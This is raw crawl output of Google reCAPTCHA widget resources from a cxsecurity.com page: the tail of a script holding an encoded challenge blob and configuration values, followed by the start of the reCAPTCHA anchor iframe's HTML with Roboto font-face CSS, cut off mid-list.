Wh3Q8O9wqzCssOmSRfDujAiwqXCpMOlXcKyfH49w5nCpTh4cHccw7Z2w4NcEcOWFMKkLjvDk8KyW3/DjMOMA1bDlcKONn9QPhVSeMKQwrQdEGtSwqR9LCrCllgzAi9DF1FVfCXDucO/wo/CvMOHSsO7PEHCsBHDvMKFccOiw47DijFfJRoaw6vDvcOubG/Dk8KJwo5tQcOkw6RCwpDCkyXDlsK/[base64]/[base64]/KsKWwpt8w6XCtsKbw5gaKi8cFsKdIiQIfFgTwofDmRjCujdHTwQjw6rCo2law5vCsypdw4LDvBvDr8KBD8K+HnQ3wpHDl8OhwrHDj8O6wr/Dq8OswpvDvsK8wpnDhhTDh2wXw61nwrPDj2HDjMKKAksLZwgnw5g2I3pBwrwwPcORaHMKdCHCmsK5w47DusKtwqlKw5V6wo5ZeUfDrV7CncKcXx5ZwpoNTMOIcsKiwpUfbMKowo4twoleJHkqw6I/w6AoJcKCL2TDryzCjyNnw5/DiMKcwrjCtMKnw4zDiwDCtWbCh8KyYMKRw53CucKCAMOiw7/[base64]/[base64]/DlVELwp50XsOjwrLDjMKnNsKWw5zDgMKfw51uw5MGacKFwo/[base64]/CoTAmEMOWMiofwpoeN8KJwpLDl3DCoW/[base64]/[base64]/Ch8K4woPCvl/Du8OKw5h7dzh/[base64]/[base64]/DvXnCgsOUHsOSw57Dm8Orbg8rCzh5cAzClGjCi1/[base64]/[base64]/[base64]/[base64]/CksO5w7FYw6hZw7lhGsKCwrkYw7DDozjDvWoVWSl5wojChcKKdsOUUcKMbcKWw4nDtFDCllzDncKxbGRTbQrDshcsG8KsBi5/NsKBC8KCZEULNAkDacKXw5MKw7grw4LDrcKzHsOHwrU4w67DlUxnw5EaVcKgwo45YHw/w4UcFMOhw7hFHMKlwpDDmcOww5A3wokJwoN0f2dENsONwpsOJMKbwoPDg8KEw7d5AsKmHTMtwqciXsKXwqzDrn8vwrLDsHlXwoIWw67DucO6wr3CncKjw7/DnHMzwq3ChgcGHAvCocKzw7UeEGZ6FUzCqg/CpU9gwoliwrDDvH0gwqrCkDLDulnCrcK9ZA7DoGXDjUs0dBDDssKLS01Sw47DvEjCmx7Du0o3w7TDlsOdw7PDszxhwrQUTsOJCsO+w5/ChsObbMKnT8OpwqzDqsKjM8K+IMORA8OrwovCn8OLw5AMwpTCpSI9w65AwrUZw6oFw4HDqz7DnzXDoMOgwrXCmEY1wqDDucOwJDI/wrXDvHjCqx/Dm2nDnEpRwpMkw54rw5MfPAppJ3xUZMOaAsOawqAUw57DsA9tDGY6w5nCpMKjBMKCWRchw7jDvcKAwoHDqMOYwq0Rw4jDvcOHJsK8w6nCiMOhMg89w6bCr2/CmDbCkk7CvArCp3TChWszcmZewqx9wp/[base64]/w4Yfw7XCmjfClAUkw7fCgiFOVsKhwq/CjR5cw4QiHMK8woxcZgUocz9mTsKCT0czbsOXwpYkXlVQwpxPwqjDmsO5Z8Osw47CtETDgMK+AcK6wo4UYMKLw4N1wpkDWcOmYcOVbVHCujjDqnfCuMK9SsO5wop4K8Kew4cffcOhBsO1bT3Dk8KGLw7CnAnDjcKfXzXCuhk3wqAMwojDmcOhIx7CoMKJw6suw5DCp1/Dhj3Cn8O5LRQFd8K5asK+wpTDpsKPfMKwdzhaMyQUwozCrGLCmsK4wrTCtMOkTMO/CBLCti9YwqDCn8OjwovDnsKoADrChQUBwpDCp8K8w4p2eiTCnS0vw59JwrvDq3hIEsOAXD3Dm8KZwqBfbhBWScKbwooXw7/CicONwp8TwoPDmHsxw5MnBcO1UsKvwoxewrfCgMKawp7DiDAfLAPDoA4tMMOLw67CuV4jJcOMJMKtwr/Cq1NDKS/Dj8K1DQrCgCcrDcOpw4/CgcK8NU7Cp0nCgsK5K8OdHGXCrMKBB8KawqvCuDlYwpDCksO0ecKTZcORw73DowhOGDjDvQvDtDFbw6Jaw5/CusK1XMKWdsKcwoVRBW5xwozCl8Klw6fCp8Oqwq8jbgVGB8KXd8OvwrxIbg59wqRIw7zDhcOfw6EwwoPDildgwpzCqE4aw4vCvcOjWXrDncOawodNwrvDnSLCjz7DtcK6w5NFwrHCg0DDt8O2wodUWcOkXi/DqsORwoYZfMK6GMO7wotAw61/[base64]/CpsKZUUjDhsKywrt3w74PaShcSgvDi8O0FcO/WmdRGMOuw6tSw4zDnSzDh0BnwpHCuMO0E8OHF1vCkC91wpdxwrPDncKvTUXCo1hiCsOHwqXDkcOUWsO8w4vCqVXDizwSVcKWR3FsGcKyTcKmwowvw5IywoHCssKCw6DCllQBw57CkRZ4F8OuwqAkUMKpHWtwRsOAw6LClMOsw5/[base64]/wpUQwrdyBVoyasKEFnzClz1WUsO+woYZw6Vawp3CpDjCq8KsYnDDjsKlwoZKw50tKMOWwq/CkGhTNMOPwrVnTiTCrBBWwpzDmy3DtcOYD8KjAcOZAsOAwrFhwqbCp8OVe8OYwqXCmcOhbFcPwp8ewoPDj8OlccOUwoQ6wqvCn8K9w6YRV3PDj8OXV8OoScO4YlIAw5ltTC4LwpbDocO4wr5nW8O7BMOcDsO2wrbDsS/DijRXw7zCqcOBw5XDnHjCsHUewpYgAjnDtAhOYMKZw41Jw6/Dl8K0RllBHcOgMcKxwrbDpMKww5rCjMKoJz/[base64]/DvcK5wo3DvRLCphrCkmrDkMKfwo3CiirCkcOrw5jDm8K6dBkAw7YpwqNHScOzNAfDocO9Jw7DhsOwdGbDgh3Cu8KCGsOFO2kFwr/DqUwsw69dwp0kwoXCnhTDtsKIDMKJw6caazwxIcKSTsKnejfCmiVIwrA/bkQ0w6vCmsKnblLCim7CvsK4K0nDpsOvRi9nO8K+wozChxx/w5TDn8K9w6zCnX0JU8OCTxI5ci8Lw5IvcRx/a8K2w51uF2l8fGLDhsOzw6nCmMO7w7xYfD4YwqLCqj/CsB3Dj8O1wrIZF8KgPWtww5x4EMK9woI8MsK8w44swpHDiFbDmMO2T8OfTcK7EsKRWcK/bMO/w7YaRxXDq1bDvRpdwpBHw5EgO04SKsKpB8OVP8OIfsOOQsOowo/DgkjCn8O4w6hNCMOoL8OIwpkjMcK3V8O3wrHDhxM9wrclZSnDtcKPYcOwMsOtwrFow6PDrcORLxtmV8KcMsOjUsOfNBBWG8K3w43CpTvDpMOjwpV9PcKbAVQlYcKWwp3Cg8K5TMO6woYsGcOpwpEnbkTDlRDDvMOUwrpUaMO1w4M0F1p/[base64]/w6zDgwIIf3cnEcOIH2bCv8Oow75bPcOWwokZJl0/[base64]/IsOxwodxwoHCqkYgw4LDgcO0w6jCm8KDw6dcw6PCtMOYwo1CWwBEIGASSyjChxVHEGsvZQwFw6YWw49qdsOhw60kFhrDmMOwMcK+wqMbw6ACw6fCr8OqR28Xc1LDlldFwpvDsTFew4bDn8OhE8K4CDfCr8KIfV/[base64]/KG/Ct8K3DcOjw6Y4w75kREMaw70ROgbCmsKfw6jDiHV8woF4RsKTO8OvF8KfwqgUBll8w7fDksOcXMOhwqLCtsOBcRBYbcKXwqTDiMK7w5bDh8O7HVbCocOvw53ClV3DkwnDiCYxcQHCn8OrwoUEAcKww6N0K8OBasKQw7ERYkbCqyDCkm/[base64]/DicOeGAwyBFUVw7LCgAdtUcKkwq8mw5nCuMOuPSdzwovDuCJpw50aF1PChm5VLsOnw7hGw6fDo8OqX8K9Cx3DjC5OwqfCjcOYdXkEwp7CrWwFwpfDj1jDjcOLwqIILMKUwq0CWMK2CTLDrDcSwohOw7VKwpnCjDrCj8KKJ0/DpzPDhgLDkzrCvVgewpI+W3DCj1nCoVghdcKKw4/DlMKSCxnCu3Ejw7HDtcOMw7BabGvCq8KsVMK1f8OOwr1VQwnCicOzfy7DncKqA3VgTcOzw77ClxTCiMKWw67CmzjCl0QBw5fCh8KLTcKDwqPCo8Kvw6/Ct2PDoQ1BHcOjEXvCpGfDmWdYPcOEHR8OwqhRGClFFcO6woXCpsKZTsK1w4jDn1kawq87w77DkU3CrcOhwoRuwo/DlBPDiyvDjUltJsK6L1/CliPDvzDCl8OSw4s0w67CscOPLC/DjCNFwrhgW8KGNWLCuDM6Z0vDk8KMf1VEwoFGw4lhw60hwpdwZsKKVcOBwoQzwpYgLcKNQ8OYwrk5w5TDlXN/[base64]/[base64]/CvmnDsMOXwoLDl8OowqvCusO5AcKlVWICKB/ChcOTwpzDszYKcBRbPsOsEgUfwpPDu2HDkcKHwqXDgcOfw5DDmEfDhyEGw5TCjzjDtRwAw63CksKEYcONw5zDj8Oxw4IQwot0w5LClF9/w4pdw5FzTcKPwqbDicOOHcKYwqvCoBjClMKiwpPCi8KRdWvCrcOCw6c7w5hHw5Eaw5gAw5vDpFfCmMKhw5HDgsKtwp/ChcOAw6Vyw7nDiy3DnnMYwpXDrRnCg8ONJCFqfDLDk1LCjHMKAldDw7vCmcKPwrvDt8KHK8OKXDo3w6tyw5xJw5HDisKjw5MXMcORaEkVJsOnw7ATw6g6JCtYw6o9dMOPw5oJwpDDqMKqw7Afwp/DtMOpSMOnBMKRFMKAw73Dh8OIwr4XdTwlaFEdCsOHw4vDhcO/w5PDusOzw75owow6NUQCdQrCsiZEw4QwBMOIwp7CmxvCn8KUQQfCjMKDwrHCi8KoKMOQwqHDi8OPw6rCmmzCg2Eowq3Cu8O6wp03w48Yw7XCicK8w5Z+ccOiNMKyacK4w5DCo1dUWWc/[base64]/dcKyTEEsw5bCnFtyCwdmZcOyw78+esKfw43CnQUpwr7Dk8Kvw5NDw5FcwpDCkcOkwoDCkMOCNGvDu8KSwpJpwr5Xw7Rwwq45Z8KcasOow6kqw48AMFLCq0nCicKMUMOWbBc+wpYYPsKBSSLCtzMIGMO0JsKocMK5X8O3wobDlsOFw7XCtsKICcO/VcOMw6PCh1oMwrbDvhHDh8KDQ23CrGQYEMOYecOIwoXCjTMWIsKIBsOAwpZhbcO/WjwtXmbCo14Kwr7DicKxw6luwqY/JnxPITnClGjDmsK7w7sKc0Z7wqzDiz3DrGJAT08rSMO2wp9oERUwKMOiw7DDpMO/[base64]/CrcKxwpQGw5ZLClhRVTpzZ3xyw45Iwo7CvsK+wpTCgCrDkMKwwrPDuSM+w7J8w5Ytw4rCjS7DqcKyw4jChMK/w6zDogseXcKES8OGw4ZXVMOkwp7Du8OdY8OCFMKcwrnCplQnw6haw5LDmcKCC8OOFWnCocO6wpFTw6rDt8O+w5zDiXcZw7PDksKgw48ow7bCvVBkwoVBIsODwrjDo8KePTrDmcOvwo18TcOdU8OFwrXDvTrDrAY4woXDgFtrwq5hN8Ksw7wcHcKMNcOnOWV/w4JVSMOIDMK6NMKSXsKSeMKPfTBMwo1pwqPCg8OdwovCrsOMGMOMasKTSMKEwpnCnh8+McOOO8KkP8O4wpE+w5TDkHvDgQN/wps2RXbDgBxya07CsMKUw59dw5I8D8OlNsKyw4zCtMKVCUDCmcKvZ8OwXxk7CsOIbzF/GsOTw5EBw4LCmSLDmRPCojhjKn8zasKNwrDDqsK7f0bDjMKtI8OAMsO8wqLDuQUodjVvwpLDi8KAw5VCw67Cj2/Csg7DpgUdwq7Cl0zDmBTCoEkvw6MvCC51wq/DggbCg8Osw5PCtjPClMOBPcO0AMKUw4cCY085w6djwpYEUA7DmE3CjF3DujXCrWrCgsKIMcOIw7kDwrzDqXDDqcKSwrNLwo/DgMOOLH1RKMOpIMKYwr4pwp1Mw6sgKxbDvjXDlsKRfBLCmsKjQUNCwqAyMsK2w6h1w71rYUIJw4bDnE/DpD7DvMKFPMO0K13Dt2pIW8KGw7vDtsOtwqPChjFNOwHDoF7CpMOow5fCkHvCrT3CrsOcSCHCs2/DkkfDpD3DjkHCvMKBwrAES8KsfmrDrGp2G2LCgsKCw4tawqkteMKrw5V2woHDocOqw6cHwo3Dp8Oew4XCt2DDlzUtwrvDiyPDrQocUgZucH41wqVsXMKlw6F2w7phwrPDrgzDolRJDCJjw7/CkMOZAwUoworDl8KGw67CnMOeDxzCtMK5SGHCrBrDuEHDqMOOw7DCtAtawpA/[base64]/G8K9BsORUMKvw7keOsOzesO4wovDnirCtcO3A2/Cn8Ozw4VJwohlG2NNVw/DpD1Uwo3Ci8OnV30lwqTCsCzDgCI8VsKDcRxXZiVDPcKyahRUPsOVc8OueFrCnMO2U1nCi8KCw4sOU3PCkcKawrXDkWvDoU/DkFZ2wqTCqsKmJsKZUcK+eVPDmsOnYMOTwoHCvRTCqTp4wpfCmMKpw6/CokXDlgHDiMO+FsKxFVBlAcKSw4XCgMOEwpszw53DhMO8fcOlw6tuwoU9aiHDkMKbw50/[base64]/CrA/[base64]/G8O+NBjCq21TwrfCmcOMwrjCpxXCt182YcKvSMKqHsOBOMK3DW3Cvg4fGxYyd0jCjQwcwqbCisOsT8KXw4QPIMOodcK+ScK/[base64]/Dq8KtUg9mwovDkcOpfDdwL8KTCAPCm0owwpx0DllLZsOPbR7DqBzCvsK1EcO9B1XDl3o9NMKqWsKNwo/[base64]/DojjDkSUDw5zCmcKeEcO/KsO2w4N2J8OuwooMwr3CsMO0XRscSMO/L8Kgw6/DolA/w7E7w6/DrF/[base64]/Dlid1wrrCp8OtPsKTw4hGw7BsB8O5wo8sIsKLwrvCugfCscOEwozCrwMfZsK0woxlFw3DtMKPJ1PDnMKONmFTKQzDh3HCtU0uw5AYb8ODf8Omw77Dh8OoJhbDssObw53Cm8Kew6NJwqJdKMOPw4nDh8KNw5XChUzCtcKYeDEqSi7Dl8ONwp5/AQQew73DiWR2WMKOw7YTTsKIXUnCpRPCimfDhVQdCSzCvcOZwr1MHcOFEzHCkcKZEndzwqnDi8KDwqLCmWPCmG9Cw6N1fcKDPMKRVQcww5zCtEfDjcKGMG7DtjBGwqPDm8O9w5MiD8K/[base64]/XcKxw5cmVwEWF0w2RsONT3fCscOWNsOaw67DrcOKIcOZw7ZEwqTCq8Kvw7AQw4UALMOzJwx6w7BDW8K1w7NMwoMJwofDuMKfwpvCvDfCnMOzFMKXa25We111dcOORsOTw7FYw5bDgsKtwr/[base64]/[base64]/CpsKfS8K8wqErZQXCmQnDoUppwrDCnAFww4nDj8ONIcKKScOwNjvDqE/CkMOmS8OTwqRZw6/Cg8OJwqDDuhM9OsONCVzCnEfCgl/CgVnDr3A/woo4GsKqwo3DgMKKwrlvZlLDpEpKLQXDgMOgJcOBcxsQw70yccOcasOlw4XCmMOWCC3DhMO8w5TDoXI7w6DCpsOAFsOZdcOCBhvCm8OzaMOVVAoZw7whwrTCjcOzDsOAPMObwpLCoDrDmHw/w77DkjTDng9BworCiyAOwqlUe28/w6Mcw6l1E13CnzXCv8Kmw4rClHjCrMK4F8OMAWpFTcKPM8Owwp/DrDjCp8OrJ8KkEWXCgcKxwpPDosOqUQPCgsK5YMKxwpcfworDu8Ojw4HDvsO/[base64]/DoMO3wqzDnHnDtT7CmX3DgkTDjcKUWkLCilcKAcKtw7Bxw67CsH/DlcKrI17Cv1/CucOhWsOyZsOcwqjCvWENw5kVwoAYNsKKwpVowrDDu3PDgcK0H3TCqQYwfMOtEnvDoi8/AVhURsKwwpPCjcOZw4VGAHLCsMKPfQZkw7IcE3XChVLDlcKVXMKVTcOtXsKWwq3CkBbDnQjCvMKSw4sdw4s+GMK1wqfDuBnDnRXDm0nDgGfDsgbCph/[base64]/[base64]/CnUEdw78CeEZ6ew0BQ8K+UMKDC8KxCcKIeEBQw6UVwpvCi8OYBMOZZcKUwpZuQ8Obwol5w4vCj8Ohw6d/w48owoXDjzMuQRHDqcOVXMK3wr/Co8OPMsK9c8OuL1nCsMKUw7XCl0lXwo7Dp8KAKsOFw5MVPsOfw7nCgQ9WF04VwokdQ3/DmlA/w53CjsKsw4MWwoXDlsOtwq7CiMKbOkLCoUXCv1DDvsKKw7tEaMK0fsKHwohgMTzClXLDjVoWwrp9PxjCmMKCw6DDkBIxIAhfwoxvwq52w4NKHTPDhGrDkHVPwoBXw4khw6F/w7fCrlvDncKrwpvDk8O3ahgew7rDmErDl8KowrzClxLCvlZscUNNw5fDnSnDsQ5eDMOjTcOIw6swasOUw4jCtcOuY8OvBm9TNi0TTMK9T8KZw7V1KEvCksO6wrsOGigKw6YOUQ3DnnHDkFkDw6fDoMOCOnrCgwE/[base64]/[base64]/w5HCj8OMZMOcTMKQwpl+WGzCv1hdIcKyXMOzRsKmwrosDm3CpcOOZsKfw7/Dv8OiwrksCQ9YwoPCvsKbIMOjwqk/YlTDmC3CgMO9d8OjB0cow4nDpMKAw40VacO5woZnGcOqw6lNCsKqw6VAUsK5Qxgzw6N6w57DgsK/wrzCksOpcsOFwrzDnmJhw5vCoUzClcKsJcKZC8OLwq8xK8KAWcKCw6NyEcKzw7bDqsO5Z0A/wqtlNcOUw5Eaw4tHw6/DiRrClS3CgsK/woDDmcKrw5DChn/[base64]/CgcOBwqHCpXchwqbCuwUjw63CiTcDIhjCkE7DncK6w50Cw4rCscOrw5fDn8KRw7FbeTEZDMKkF1xvw7bCssOJK8OJCsOONMKsw7HCqQA8LcO8WcOnwqhqw6rDpTDDpS7Dg8Kmw4nCqnRYHcKvLV5tLwPDlMOAwqEww7/[base64]/ED7DiSHCpHXDoQ7CqsKORsK+KMO8wopqIcObw41wX8KYwoQIS8OMw6JudXRYfkbDp8O/[base64]/[base64]/Ci8OlwqPDnGoHwqpRw78SVcKwGcKAwozDpnVlw5Iow7PDhSclwovDqcOaBCbDpcOKfMOZJzJJOlHCoHFEwqPDvsO7T8OEwqjCkcOxFwgZwpltwqIKbMOZCMKvWhYvI8ODflMowpsvLMOmwpPCj3FLC8KeT8KTdsKsw7wFw5s/wqfDgcOVw7bCoy8pbjfCqcOzw6cVw6YiNg3DilnDgcOTFwrDh8K6wpDCvMKWw5vDr1QnaHIBw6VGwrfCksKBwrQQUsOqwpTDnwtxwrDDiF3DmDDCjsKHwpN1w6sUWUosw7ZyPMKUwroOe3XCiDnCiWpew6VewohpNk/[base64]/CiMOLHcKJwr/[base64]/DhRjCkXvDt2/DvF7Cv8KycFlHwokfw7vCnhfCtsOTw40AwrB6IsOHwr3DlcKcwrXCjxEywojDosOpTzNfwpLDrS5wNBd6w4DCqxENCEbDij3CslXDnsOHwrHDuDTDnHXDqsOHIlsPw6bCpsKNw4/CgcOzUcK1w7IvQgfCgho/[base64]\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Nwk0D0UxGr9/sxk4KW6lL0Jyh1pafKC0hiOf66RPxno\\u003d\x22,0,0,null,1,1768993669564,0,0,[6,206,109],null,[209,15],\x22RC-MUCKFQpMpCYsFg\x22,null,null,null,null,null,\x220dAFcWeA6t2b-7MPVNddhnTJ-o0WqgZDrjW0TeZj2MT3reYsL2eRuWWsD7LKNHNuKChiDqdC3_VMAp63-ehysgwh0ho6KuPLMNvw\x22,1769076469630]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=o02etcs5fo6v
body_size: 49422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, 